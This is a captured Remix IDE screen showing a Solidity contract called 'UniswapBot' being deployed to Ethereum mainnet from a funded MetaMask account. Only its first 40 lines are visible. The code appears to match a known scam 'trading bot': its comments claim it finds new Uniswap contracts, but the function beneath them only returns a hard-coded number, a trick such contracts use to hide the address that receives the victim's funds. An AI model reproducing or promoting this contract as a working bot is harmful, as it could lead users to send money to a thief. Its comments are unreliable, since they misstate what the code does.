 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3 (MetaMask)
Main (1) network
ACCOUNT
0x296...40Ff5 (1.15351822 e
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (COMPILED BY REMIX)
UniswapBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of UniswapBot pending...
[block:1540169 txIndex:74] from: 0x296...40Ff5 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c